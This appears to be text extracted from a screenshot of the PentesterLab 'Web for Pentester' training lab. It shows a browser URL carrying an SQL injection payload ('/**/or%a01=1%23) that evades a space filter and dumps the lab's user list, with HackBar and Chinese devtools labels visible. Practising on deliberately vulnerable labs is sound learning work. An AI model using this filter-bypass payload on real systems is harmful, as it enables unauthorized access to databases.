 不安全 | web.for.pentester/sqli/example3.php?name=%27/**/or%a01=1%23
PentesterLab.com Home
id name
1 admin
2 root
3 user1
5 user2
© PentesterLab 2013
元素 控制台 源代码 网络 性能 内存 应用程序 安全 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://web.for.pentester/sqli/example3.php?name='/**/or%a01=1%23